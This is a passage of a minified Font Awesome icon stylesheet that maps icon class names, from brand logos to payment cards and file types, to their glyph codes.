:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}
</file>
